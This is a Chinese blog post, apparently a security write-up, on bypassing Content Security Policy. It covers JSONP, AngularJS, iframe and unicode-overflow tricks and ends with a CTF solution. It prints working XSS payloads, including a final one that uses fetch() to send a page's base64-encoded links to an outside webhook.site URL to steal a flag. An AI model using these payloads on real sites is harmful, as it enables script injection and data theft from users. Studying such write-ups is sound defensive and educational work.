



0x00 前言 ------- CSP 代表内容安全策略,它定义了网页可以检索和执行哪些资源。另一种理解方法是确定哪些脚本、图像和 iframe 可以从不同的在线位置在特定页面上调用或运行。一些例外包括服务器来源和脚本端点。 0x01 前置知识&CSP Bypass ------------------------ ### CSP指令 ```xss script-src:指定允许的JavaScript源。 default-src:此指定制定默认情况下如何获取资源 child-src:该指定指定可以使用哪些资源 frame-src:此指定限制可以作为框架调用的URL frame-ancestors:该指令指定了此页面可以嵌入到哪些源。 img-src:指定可以使用哪些源在网页上加载图像。 object-src:此属性定义元素对象、嵌入和小部件的允许源。 base-uri:使用此元素,可以定义元素允许加载的 URL。 sandbox:sandbox(文档)指令在资源周围创建一个沙盒,类似于 sandbox 属性。结果,可以阻止弹出窗口、禁止插件和脚本,并强制执行同源策略。 ``` CSP指定的值 ```csp *:除了数据:blob:文件系统方案之外,可以使用任何URL none:这种情况下不允许加载任何源 self:定义允许加载来自同一域的资源的源 data:使用数据方案加载资源 unsafe-eval:允许使用eval()和window.execScript从字符串创建代码 unsafe-hashes:使用此功能可以内联启用特定的事件处理程序 unsafe-inline:允许使用内联资源,例如内联元素。 nonce:使用加密随机数的内联脚本白名单。 sha256-<hash>:脚本必须具有特定的SHA256哈希才能列入白名单 ``` ### 滥用JSONP 当标签为 `<meta http-equiv="Content-Security-Policy" content="script-src 'self' https://www.google.com https://accounts.google.com;">` 其`script`标签可以不受同源策略的影响,所以我们可以利用`script`标签来绕过这个CSP的限制,只需要在`www.google.com/accounts.google.com`找到一个回调的接口即可。 `payload` `<script src="https://accounts.google.com/o/oauth2/revoke?callback=alert(/xss/)"></script>`  ### object-src/default-src 当缺少限制`object-src/default-src`的时候,我们便可以利用这两个标签来进行攻击 `payload` `<object type="application/x-shockwave-flash" data='https: //ajax.googleapis.com/ajax/libs/yui/2.8.0 r4/build/charts/assets/charts.swf?allowedDomain=\"})))}catch(e) {alert(/xss/)}//'><param name="AllowScriptAccess" value="always"></object>` 但是大部分浏览器已经放弃了对`flash`的支持,所以这种绕过方式目前并不常用。 ### AngularJs 如果CSP允许AngularJS来加载脚本,那我们便可以来利用它进行CSP bypass `script-src 'self' 'unsafe-eval' cdnjs.cloudflare.com; object-src 'none' ;` `payload` `<script src="https://cdnjs.cloudflare.com/ajax/libs/angular.js/1.4.6/angular.js"></script><div data-ng-app>{{'a'.constructor.prototype.charAt=[].join;$eval('x=1} } };alert(/xss/);//');}} </div>`  ### iframe bypass 当csp标签如下 `default-src 'self' connect-src 'self'; script-src 'self' data:*;` 我们可以使用`iframe`标签来进行绕过,其中`srcdoc`属性可以支持HTML代码 `payload` `<iframe srcdoc='<script src="data:text/javascript,alert(/xss/)"></script>'></iframe>`  0x02 unicode溢出 -------------- 发现国内并没有文章来介绍`unicode`溢出是什么,那下面我们来简单得介绍一下。 `unicode`溢出发生在服务器尝试将`Unicode`字符存储在单字节中。由于字节的最大值为`255`,因此可以构造溢出来生成特定的`ASCII`字符。 在国外的文章中有人专门研究过这种溢出的漏洞来绕过`xss`防御以及各种权限绕过,并且还专门写一个查询`unicode`溢出字符的网站 <https://shazzer.co.uk/unicode-table> 当我们把`unicode`字符转换为`ascii`的时候就会出现溢出的情况 我们从这个网站中随便找一个`<`溢出的字符  Demo ```nodejs const content = Buffer.from("57C8","base64").toString("ascii") console.log(content) ```  可以看到成功的显示出了`<`字符 像这种,类似于我们`JavaScript`中的`fromCharCode()`也存在溢出的问题 他仅仅支持`0-0xFFFF`,我们输入比他大于1的字符便会出现溢出  0x03 解题记录 --------- `/create`可以创建笔记存入到数据库,   `/note`可以展示笔记  但在`/create`处存在`DOMPurify`来过滤`xss`,由于是最新版无法绕过, 需要注意到在`/note`笔记展示的地方,是利用了`ascii`来处理了字符串, 这里会涉及到一个`unicode`溢出的安全问题 举一个例子  利用这个原理,选两个`unicode`字符来逃逸`<>` `氼`、`夾` 来试一下,正常的解析了`<>`  构造一个payload ```javascript 氼script src="https://www.example.com"夾alert(1);//氼/script 夾 ``` 正常触发了CSP  现在就需要绕过CSP了,利用`/redirect`接口绕过CSP即可 ```javascript res.setHeader( "Content-Security-Policy", `script-src 'self' 'nonce-${nonce}' 'unsafe-eval' https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js; base-uri 'none'; object-src 'none';` ); ```  还需要利用到`angular`组件,原因如下  在重定向只会忽略路径部分,而不会忽略URL,而CSP中又恰巧信任了`https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js` ```javascript 氼script src="http://localhost:3000/redirect?url=https://cdnjs.cloudflare.com/ajax/libs/angular.js/1.4.6/angular.js" 夾 //氼/script 夾 <div data-ng-app> {{'a'.constructor.prototype.charAt=[].join;$eval('x=1} } };alert(1);//');}} </div> ``` (这里在本地搭建了一个作为测试)  根据`bot.ts`来盗取`flag`  payload ```javascript 氼script src="http://localhost:3000/redirect?url=https://cdnjs.cloudflare.com/ajax/libs/angular.js/1.4.6/angular.js" 夾 //氼/script 夾 <div data-ng-app>{{'a'.constructor.prototype.charAt=[].join;$eval('x=1} } }; fetch(`http://localhost:3000/`).then(res=>res.text()).then(data=>{ const parser = new DOMParser(); const doc = parser.parseFromString(data, "text/html"); const links = Array.from(doc.querySelectorAll("a")).map(a => a.href); const encodedLinks = btoa(unescape(encodeURIComponent(JSON.stringify(links)))); return fetch("https://webhook.site/5b154691-3fdb-46b8-980b-735e19b081f2?ans=" + encodedLinks, { method: "GET", mode: "no-cors" })});//');}}</div> ```  Reference --------- [https://portswigger.net/research/bypassing-character-blocklists-with-unicode-overflows](https://portswigger.net/research/bypassing-character-blocklists-with-unicode-overflows "https://portswigger.net/research/bypassing-character-blocklists-with-unicode-overflows")<https://www.w3.org/TR/CSP3/#source-list-paths-and-redirects> <https://github.com/bhaveshk90/Content-Security-Policy-CSP-Bypass-Techniques> <https://csp-evaluator.withgoogle.com/> [https://github.com/Mehdi0x90/Web\_Hacking/blob/main/CSP%20Bypass.md](https://github.com/Mehdi0x90/Web_Hacking/blob/main/CSP%20Bypass.md) [https://shazzer.co.uk/unicode-table?fromTo=0x553e&highlightsFromTo](https://shazzer.co.uk/unicode-table?fromTo=0x553e&highlightsFromTo)=
发表于 2025-03-13 09:00:01
阅读 ( 35418 )
分类:
漏洞分析
4 推荐
收藏
1 条评论
XYFAE
2025-03-14 17:35
牛蛙,花佬
请先
登录
后评论
请先
登录
后评论
花北城
5 篇文章
×
发送私信
请先
登录
后发送私信
×
举报此文章
垃圾广告信息:
广告、推广、测试等内容
违规内容:
色情、暴力、血腥、敏感信息等内容
不友善内容:
人身攻击、挑衅辱骂、恶意行为
其他原因:
请补充说明
举报原因:
×
如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!